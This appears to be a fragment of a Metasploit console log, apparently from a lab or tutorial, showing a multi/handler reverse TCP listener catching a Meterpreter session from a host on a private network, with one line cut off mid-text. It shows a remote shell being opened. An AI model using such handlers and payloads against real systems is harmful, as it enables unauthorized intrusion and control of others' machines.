 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.111.222:3333
[*] Sending stage (206403 bytes) to 172.16.111.194
[*] Meterpreter session 4 opened (172.16.111.222:3333 ->
t 2020-02-28 14:48:17 +0800
meterpreter >